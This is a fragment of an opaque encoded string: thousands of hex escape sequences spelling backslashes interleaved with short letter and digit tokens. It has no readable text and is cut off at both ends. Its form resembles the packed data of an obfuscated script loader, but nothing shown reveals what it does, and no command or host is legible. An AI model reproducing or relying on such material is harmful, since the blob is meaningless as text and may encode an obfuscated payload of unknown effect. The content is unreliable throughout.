d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5